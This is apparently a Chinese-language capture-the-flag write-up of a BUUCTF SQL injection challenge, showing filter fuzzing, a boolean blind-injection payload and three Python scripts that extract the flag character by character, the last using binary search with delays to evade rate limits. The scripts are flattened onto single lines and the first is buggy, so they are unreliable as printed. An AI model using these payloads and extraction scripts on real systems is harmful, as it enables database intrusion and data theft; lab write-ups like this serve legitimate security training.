一道sql注入题
post传参,直接fuzz
482都是被ban的
看到了sleep()没被ban感觉可以盲注
库名和表明已经说了
id=1和id=2回显不同
可以盲注
不用时间了,换成bool盲注if(1=1,1,2)
if(ascii(substr((select(flag)from(flag)),1,1))=ascii('f'),1,2)

回显成功了
写脚本
import requestsurl="http://525676e8-8f44-4e3a-b146-5704dbe609db.node4.buuoj.cn/index.php"s=requests.session()str=""for i in range(1,50):for j in range(33,127):post="if(ascii(substr((select(flag)from(flag)),{},1))=,1,2)".format(i,j)data={"id":"post"}response=s.post(url=url,data=post)print(j)print(response.text)if "hello" in response.text:str+=chr(int(j))print(str)break
buu不允许爆破,没拿到flag
import requestss=requests.session()flag = ''url="http://525676e8-8f44-4e3a-b146-5704dbe609db.node4.buuoj.cn/index.php"for i in range(7,50):high=127low=32mid=(high+low)//2while high>low:sqls="if(ascii(substr((select(flag)from(flag)),%d,1))>%d,1,2)" %(i,mid)data={"id":sqls}c=s.post(url,data=data)if "Hello" in c.text:low=mid+1else:high=midmid=(low+high)//2flag+= chr(int(mid))print(flag)
二分法
突发灵感加了sleep,搞定
import requestsimport times=requests.session()flag = ''url="http://44d7238f-f891-4a40-94f4-721eb158d101.node4.buuoj.cn/index.php"for i in range(1,50):high=127low=32mid=(high+low)//2while high>low:time.sleep(0.5)sqls="if(ascii(substr((select(flag)from(flag)),%d,1))>%d,1,2)" %(i,mid)data={"id":sqls}c=s.post(url,data=data)if "Hello" in c.text:low=mid+1else:high=midmid=(low+high)//2flag+= chr(int(mid))print(flag)

